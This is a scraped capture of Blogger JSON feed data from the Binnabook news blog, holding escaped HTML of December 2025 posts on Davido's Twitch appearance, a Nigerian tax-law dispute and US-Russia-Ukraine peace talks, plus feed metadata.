src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Local%20News?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 15898
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-25T15:13:25.963+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Local+News?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Local%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Local+News\/-\/Local+News?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2621"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" 